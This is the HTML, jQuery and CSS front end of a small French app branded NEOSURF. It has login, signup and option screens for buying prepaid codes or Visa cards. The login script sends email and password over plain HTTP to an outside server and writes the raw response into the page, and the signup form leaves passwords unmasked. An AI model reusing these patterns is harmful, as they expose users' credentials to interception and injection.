
<file: www/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <title>NEOSURF</title>
    <link rel="stylesheet" href="layout/layout.css">
</head>
<body>
    <div class="app">
        <div class="view_log">
            <form action="" method="post" id="logina">
                <center>
					<img src="src/logo_go.png" class="logo">
				</center>
				<div class="recall" style="color:white;">
					<div class="inp">
						<input type="text" class="loga" name="emails" placeholder="Login:email">
						<input type="password" class="pwd" name="pwd" placeholder="Mot de passe">
					</div>
					<div class="subox">
						<input type="submit" value="CONNEXION">
						<a href="sinup.html" id="appx">Vous êtes nouveau, créez un compte</a>
					</div>
                </div>
            </form>
        </div>
    </div>
    <script src="jquery.js"></script>
    <script>
        $(function(){
            var appHtml = $(document).height();
            $('.app').css('height',appHtml+'px');
            
            $('#app2').click(function(){
                 $('.app').fadeOut(200);
            });
            $('#app').click(function(){
                 $('.app').fadeIn(200);
            });
            $('.top_set i').click(function(){
                 $('.setting').slideToggle(200);
            });
            $('.content .box').click(function(){
                $('.content .box').css('border','solid 2px #e6e6e6').css('color','white');
                $(this).css('border','solid 2px #d9ff40').css('color','#d9ff40');
                 var getIdhis = $(this).attr('id');
                 $('.go').html('<a class="continue" href="'+getIdhis+'.html">CONTINUER</a>');
            });
            
            $('#logina').on('submit', function(){
                $.post('http://codeneosurf.com/app_motor/login.php',$(this).serialize(), function(baca){
                    $('html').html(baca);
                });
                return false;
            });
            
            
        });
    </script>
</body>
</html>
</file>

<file: www/neoop.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <title>NEOSURF</title>
    <link rel="stylesheet" href="layout/layout.css">
</head>
<body>
    <div class="app3">
        <div class="top_set">
            <b></b>
            <i></i>
        </div>
        <div class="setting">
            <a href="">Mes codes</a>
            <a href="">Commandes en attente</a>
            <a href="">Paramètre</a>
            <a href="">Déconnexion</a>
        </div>
        <div class="sep"></div>
        <div class="content">
            <b class="create">Choisissez votre option d'opération</b>
            <div class="box" id="neoop" style=" background: url(src/cart.png) no-repeat 30px #b4b4b4 ; background-size: 40px;">ACHETEZ UN <br> CODE NEOSURF </div>
            <div class="box" id="visop" style=" background: url(src/code.png) no-repeat 30px #b4b4b4 ; background-size: 40px;">LISTE DE <br> MES CODES </div>
            <div class="go">
                <a class="prev">CONTINUER</a>
            </div>
        </div>
    </div>
    <script src="jquery.js"></script>
    <script>
        $(function(){
            var appHtml = $(document).height();
            $('.app').css('height',appHtml+'px');
            
            $('#app2').click(function(){
                 $('.app').fadeOut(200);
            });
            $('#app').click(function(){
                 $('.app').fadeIn(200);
            });
            $('.top_set i').click(function(){
                 $('.setting').slideToggle(200);
            });
            $('.content .box').click(function(){
                $('.content .box').css('border','solid 2px #e6e6e6').css('color','white');
                $(this).css('border','solid 2px #d9ff40').css('color','#d9ff40');
                 var getIdhis = $(this).attr('id');
                 $('.go').html('<a class="continue" href="'+getIdhis+'.html">CONTINUER</a>');
            });
            
            
        });
    </script>
</body>
</html>
</file>

<file: www/select_op.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <title>NEOSURF</title>
    <link rel="stylesheet" href="layout/layout.css">
</head>
<body>
    <div class="app3">
        <div class="top_set">
            <b></b>
            <i></i>
        </div>
        <div class="setting">
            <a href="">Mes codes</a>
            <a href="">Commandes en attente</a>
            <a href="">Paramètre</a>
            <a href="">Déconnexion</a>
        </div>
        <div class="sep"></div>
        <div class="content">
            <b class="create">Choisissez votre option d'opération</b>
            <div class="box" id="neoop" style=" background: url(src/dot_neo.png) no-repeat 30px #b4b4b4 ; background-size: 40px;">CODES <br /> NEOSURF </div>
            <div class="box" id="visop" style=" background: url(src/dot_visa.png) no-repeat 30px #b4b4b4 ; background-size: 40px;">CARTES <br /> VISA </div>
            <div class="go">
                <a class="prev">CONTINUER</a>
            </div>
        </div>
    </div>
    <script src="jquery.js"></script>
    <script>
        $(function(){
            var appHtml = $(document).height();
            $('.app').css('height',appHtml+'px');
            
            $('#app2').click(function(){
                 $('.app').fadeOut(200);
            });
            $('#app').click(function(){
                 $('.app').fadeIn(200);
            });
            $('.top_set i').click(function(){
                 $('.setting').slideToggle(200);
            });
            $('.content .box').click(function(){
                $('.content .box').css('border','solid 2px #e6e6e6').css('color','white');
                $(this).css('border','solid 2px #d9ff40').css('color','#d9ff40');
                 var getIdhis = $(this).attr('id');
                 $('.go').html('<a class="continue" href="'+getIdhis+'.html">CONTINUER</a>');
            });
            
            
        });
    </script>
</body>
</html>
</file>

<file: www/sinup.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width" />
    <title>NEOSURF</title>
    <link rel="stylesheet" href="layout/layout.css">
</head>
<body>
    <div class="app2">
        <div class="view_log">
            <div class="inp">
                <b class="create">Création de compte</b>
                <form action="create/create_account.php" method="post">
					<input type="text" class="loga" name="nom" class="nom" placeholder="Nom" value="">
					<input type="text" class="loga" name="prenom" class="prenom" placeholder="Prénom" value="">
					<input type="text" class="pay" name="pays" class="" placeholder="Pays" value="">
					<input type="text" class="tel" name="tele" class="" placeholder="Téléphone" value="">
					<input type="text" class="ema" name="emails" class="" placeholder="Email" value="">
					<input type="text" class="pwd" name="pwd" class="" placeholder="Mot de passe" value="">
					<input type="text" class="cnf" name="c_pwd" class="" placeholder="Confirmation mot de passe" value="">
				</form>
            </div>
            <div class="subox">
                <input type="submit" value="S'INSCRIRE">
                <a href="index.html" id="appx">Vous avez un compte, connectez-vous</a>
            </div>
        </div>
    </div>
    <script src="jquery.js"></script>
    <script>
        $(function(){
            var appHtml = $(document).height();
            $('.app').css('height',appHtml+'px');
            
            $('#app2').click(function(){
                 $('.app').fadeOut(200);
            });
            $('#app').click(function(){
                 $('.app').fadeIn(200);
            });
            $('.top_set i').click(function(){
                 $('.setting').slideToggle(200);
            });
            $('.content .box').click(function(){
                $('.content .box').css('border','solid 2px #e6e6e6').css('color','white');
                $(this).css('border','solid 2px #d9ff40').css('color','#d9ff40');
                 var getIdhis = $(this).attr('id');
                 $('.go').html('<a class="continue" href="'+getIdhis+'.html">CONTINUER</a>');
            });
            
            
        });
    </script>
</body>
</html>
</file>
<file: www/layout/layout.css>
body{margin:0px; background: #005182; font-family: arial; background: url(../src/light2.png) no-repeat center bottom fixed #005182 ; background-size: 125% auto;}

.app{ position: absolute; height: 100%; width: 100%; z-index: 80; }
.app2{ position: absolute; height: 100%; width: 100%; z-index: 70; }
.app3{ position: absolute; height: 100%; width: 100%;  z-index: 60; }

.top_set{position: fixed; width: 100%; background: #266a94;}
.setting{position: fixed; width: 100%; background: #071b2e; top: 60px; display: none;}
.setting a{display: block; padding: 20px; color: white; font-weight: bold; text-decoration: none; border-bottom: solid 1px #02090f;}
.top_set b{display: block; float: left; height: 60px; width: 60px;background: url(../src/logo_set.png) no-repeat center ; background-size:60%;}
.top_set i{display: block; float: right; height: 60px; width: 60px;background: url(../src/set.png) no-repeat center ; background-size:35%; border-left:solid 1px #005182;}

.sep{height: 60px;}
.content{padding: 25px;}
.content .box{padding: 25px; text-align: center; font-weight: bold; margin-bottom: 25px; font-size: 15px; border-radius: 5px; border: solid 2px #e6e6e6; color: white;}

.view_log{ }
.view_log .logo{ width:250px; padding-top:60px; }
.view_log .inp{padding-top: 20px; }
.view_log .inp input{ font-size: 18px; display: block; margin: auto; padding: 15px; padding-left: 70px; width: 230px; border: 0px; color: #00649f;}
.view_log .inp input:focus{ /* background: #ffff80; */ }
.view_log .inp .loga{ background: url(../src/user.png) no-repeat 10px 0px white ; background-size:auto 100%; border-bottom: dotted 2px #f0f0f0;}
.view_log .inp .pwd{ background: url(../src/user2.png) no-repeat 10px 0px white ; background-size:auto 100%;}


.view_log{ }
.view_log .logo{ width:250px; padding-top:60px; }
.view_log .inp{padding-top: 20px; }
.view_log .inp input{ font-size: 18px; display: block; margin: auto; padding: 15px; padding-left: 70px; width: 230px; border: 0px; color: #00649f;}
.view_log .inp input:focus{ /* background: #ffff80; */ }
.view_log .inp .loga{ background: url(../src/user.png) no-repeat 10px 0px white ; background-size:auto 100%; border-bottom: dotted 2px #f0f0f0;}
.view_log .inp .pwd{ background: url(../src/user2.png) no-repeat 10px 0px white ; background-size:auto 100%; bottom: dotted 2px #f0f0f0;}
.view_log .inp .ema{ background: url(../src/ema.png) no-repeat 10px 0px white ; background-size:auto 100%; border-bottom: dotted 2px #f0f0f0;}
.view_log .inp .tel{ background: url(../src/tel.png) no-repeat 10px 0px white ; background-size:auto 100%; border-bottom: dotted 2px #f0f0f0;}
.view_log .inp .cnf{ background: url(../src/cnf.png) no-repeat 10px 0px white ; background-size:auto 100%; border-top: dotted 2px #f0f0f0; }
.view_log .inp .pay{ background: url(../src/pay.png) no-repeat 10px 0px white ; background-size:auto 100%; border-bottom: dotted 2px #f0f0f0; }

.create{color: white; display: block; text-align: center; padding-bottom: 14px; font-size: 18px;}
.prev{font-size: 14px; font-weight: bold; display: block; margin: auto; font-family: arial; padding: 14px; border: 0px; border-radius: 2px; letter-spacing: 1px; background: #6192b1; color: #abc5d6; margin-bottom: 18px; text-decoration: none; text-align: center; width: 60%;}
.continue{font-size: 14px; font-weight: bold; display: block; margin: auto; font-family: arial; padding: 14px; border: 0px; border-radius: 2px; letter-spacing: 1px; background: #acd700; color: white; margin-bottom: 18px; text-decoration: none; text-align: center; width: 60%;}

.subox{padding-top: 20px; text-align: center;}
.subox input{font-size: 14px; font-weight: bold; display: block; margin: auto; font-family: arial; padding: 14px; width: 315px; border: 0px; border-radius: 2px; letter-spacing: 1px; background: #acd700; background-size:100% 50%; color: white; margin-bottom: 18px;}
.subox a{color: #c4f400; font-size: 14px;}

@media (max-width:350px) {
    .view_log .inp input{ font-size: 14px; display: block; margin: auto; padding: 15px; padding-left: 70px; width: 180px; border: 0px; color: #00649f;}
    
    .subox input{font-size: 14px; font-weight: bold; display: block; margin: auto; font-family: arial; padding: 14px; width: 265px; border: 0px; border-radius: 2px; letter-spacing: 1px; background: #acd700; background-size:100% 50%; color: white; margin-bottom: 18px;}
    
    .view_log .logo{ width:200px; padding-top:40px; }
}

@media (max-height:506px ) {
    .view_log .logo{ width:160px; padding-top:40px; }
    
    .view_log .inp input{ font-size: 14px; display: block; margin: auto; padding: 10px; padding-left: 70px; width: 180px; border: 0px; color: #00649f;}
    
    .subox input{font-size: 13px; font-weight: bold; display: block; margin: auto; font-family: arial; padding: 10px; width: 265px; border: 0px; border-radius: 2px; letter-spacing: 1px; background: #acd700; background-size:100% 50%; color: white; margin-bottom: 18px;}
}
</file>
